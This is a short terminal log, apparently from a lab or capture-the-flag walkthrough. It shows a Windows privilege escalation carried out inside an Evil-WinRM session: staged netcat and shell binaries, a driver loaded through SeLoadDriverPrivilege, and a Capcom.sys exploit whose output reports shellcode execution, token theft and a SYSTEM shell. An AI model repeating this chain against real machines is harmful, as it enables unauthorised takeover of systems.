 -a---- 7/13/2020 12:28 AM 10576 Capcom.sys
-a---- 7/13/2020 12:29 AM 15360 EOPLOADDRIVER.exe
-a---- 7/13/2020 12:29 AM 275968 ExploitCapcom_modded.exe
-a---- 7/13/2020 12:28 AM 59392 nc.exe
-a---- 7/13/2020 12:28 AM 43 netcat.bat
-a---- 7/13/2020 12:29 AM 73802 shell.exe
*Evil-WinRM* PS C:\temp> .\EOPLOADDRIVER.exe System\CurrentControlSet\MyService
C:\temp\capcom.sys
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-110
4\System\CurrentControlSet\MyService
NTSTATUS: 00000000, WinError: 0
*Evil-WinRM* PS C:\temp> .\ExploitCapcom_modded.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000080
[*] Shellcode was placed at 0000020396CA0008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
*Evil-WinRM* PS C:\temp>